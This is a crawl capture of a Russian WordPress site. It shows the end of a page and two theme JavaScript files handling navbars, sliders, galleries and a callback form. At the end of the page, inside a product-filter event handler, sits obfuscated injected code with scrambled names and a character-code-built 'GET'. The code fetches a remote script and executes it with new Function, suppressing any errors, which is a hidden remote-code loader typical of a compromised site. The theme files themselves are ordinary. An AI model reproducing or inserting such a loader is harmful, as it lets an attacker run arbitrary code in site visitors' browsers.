_wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045
body_size: 1412
content:
var transparent=!0;var transparentDemo=!0;var fixedTop=!1;var navbar_initialized,backgroundOrange=!1,toggle_initialized=!1;$(document).ready(function(){$('.dropdown-toggle').dropdown();$('[data-toggle="tooltip"], [rel="tooltip"]').tooltip();$('[data-toggle="popover"]').each(function(){color_class=$(this).data('color');$(this).popover({template:'<div class="popover popover-'+color_class+'" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'})});nowuiKit.initNavbarImage();$navbar=$('.navbar[color-on-scroll]');scroll_distance=$navbar.attr('color-on-scroll')||500;if($('.navbar[color-on-scroll]').length!=0){nowuiKit.checkScrollForTransparentNavbar();$(window).on('scroll',nowuiKit.checkScrollForTransparentNavbar)}
$('.form-control').on("focus",function(){$(this).parent('.input-group').addClass("input-group-focus")}).on("blur",function(){$(this).parent(".input-group").removeClass("input-group-focus")});$('.bootstrap-switch').each(function(){$this=$(this);data_on_label=$this.data('on-label')||'';data_off_label=$this.data('off-label')||'';$this.bootstrapSwitch({onText:data_on_label,offText:data_off_label})});$('.carousel').carousel({interval:4000});$('.date-picker').each(function(){$(this).datepicker({templates:{leftArrow:'<i class="now-ui-icons arrows-1_minimal-left"></i>',rightArrow:'<i class="now-ui-icons arrows-1_minimal-right"></i>'}}).on('show',function(){$('.datepicker').addClass('open');datepicker_color=$(this).data('datepicker-color');if(datepicker_color.length!=0){$('.datepicker').addClass('datepicker-'+datepicker_color+'')}}).on('hide',function(){$('.datepicker').removeClass('open')})})});$(window).on('resize',function(){nowuiKit.initNavbarImage()});$(document).on('click','.navbar-toggler',function(){$toggle=$(this);if(nowuiKit.misc.navbar_menu_visible==1){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;$('#bodyClick').remove();setTimeout(function(){$toggle.removeClass('toggled')},550)}else{setTimeout(function(){$toggle.addClass('toggled')},580);div='<div id="bodyClick"></div>';$(div).appendTo('body').click(function(){$('html').removeClass('nav-open');nowuiKit.misc.navbar_menu_visible=0;setTimeout(function(){$toggle.removeClass('toggled');$('#bodyClick').remove()},550)});$('html').addClass('nav-open');nowuiKit.misc.navbar_menu_visible=1}});nowuiKit={misc:{navbar_menu_visible:0},checkScrollForTransparentNavbar:debounce(function(){if($(document).scrollTop()>scroll_distance){if(transparent){transparent=!1;$('.navbar[color-on-scroll]').removeClass('navbar-transparent')}}else{if(!transparent){transparent=!0;$('.navbar[color-on-scroll]').addClass('navbar-transparent')}}},17),initNavbarImage:function(){var $navbar=$('.navbar').find('.navbar-translate').siblings('.navbar-collapse');var background_image=$navbar.data('nav-image');if($(window).width()<1201||$('body').hasClass('burger-menu')){if(background_image!=undefined){$navbar.css('background',"url('"+background_image+"')").removeAttr('data-nav-image').css('background-size',"cover").addClass('has-image')}}else if(background_image!=undefined){$navbar.css('background',"").attr('data-nav-image',''+background_image+'').css('background-size',"").removeClass('has-image')}},initSliders:function(){var slider=document.getElementById('sliderRegular');noUiSlider.create(slider,{start:40,connect:[!0,!1],range:{min:0,max:100}});var slider2=document.getElementById('sliderDouble');noUiSlider.create(slider2,{start:[20,60],connect:!0,range:{min:0,max:100}})}}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;clearTimeout(timeout);timeout=setTimeout(function(){timeout=null;if(!immediate)func.apply(context,args)},wait);if(immediate&&!timeout)func.apply(context,args)}};if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}
$(window).on('resize',function(){if($(window).width()<=1201){var menu=$('#menu-main');menu.removeAttr('id');menu.attr('id','mobile-menu')}else{var menu=$('#mobile-menu');menu.removeAttr('id');menu.attr('id','menu-main')}})


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045
body_size: 1141
content:
$(document).ready(function(){$("#productGallery").lightSlider({gallery:!0,item:1,loop:!0,thumbItem:5,vertical:!0,slideMargin:0,vThumbWidth:200,enableDrag:!1,currentPagerPosition:"left",responsive:[{breakpoint:600,settings:{thumbItem:3,vThumbWidth:0}}],onSliderLoad:function(e){e.lightGallery({selector:"#productGallery .lslide"})}})});
$(document).ready(function(){(function(){var nav=$(".navbar");var navHeight=nav[0].offsetHeight;var navFromTop=nav[0].offsetTop;$(window).scroll(function(){var scrollTop=this.scrollY;if((scrollTop>(navFromTop+navHeight*2))&&!nav.hasClass("sticky")){nav.addClass("sticky animated slideInDown")}else if((scrollTop<(navFromTop+navHeight*2))&&nav.hasClass("sticky")){nav.removeClass("sticky animated slideInDown")}})})();(function(){$('.header-social-links a[data-toggle="tooltip"]').tooltip();$(".interactiv-house-circle").tooltip();EnableHeaderTooltips();$(window).resize(function(){EnableHeaderTooltips()});function EnableHeaderTooltips(){if(window.innerWidth<992)$(".header-contacts-item-icon").tooltip('enable');else $(".header-contacts-item-icon").tooltip('disable')}})();(function(){'use strict';window.addEventListener('load',function(){var forms=document.getElementsByClassName('needs-validation'),headerPhone=$('#header-phone').text();var validation=Array.prototype.filter.call(forms,function(form){form.addEventListener('submit',function(event){if(form.checkValidity()===!1){event.preventDefault();event.stopPropagation()}else{event.preventDefault();var $form=$(form);$.ajax({type:$form.attr('method'),url:$form.attr('action'),data:$form.serialize()}).done(function(){swal({title:"Сообщение отправлено",text:"Мы свяжемся с вами по телефону в ближайшее время",type:"success"}).then((result)=>{if(result.value){$('#modalRequestCall').modal('hide')}})}).fail(function(){swal({title:"Произошла ошибка",text:"Попробуйте еще раз или позвоните по телефону "+headerPhone,type:"error"})})}
form.classList.add('was-validated')},!1)})},!1)})();$("#gallery").lightGallery({autoplayFirstVideo:!1,thumbnail:!0,zoom:!0});})
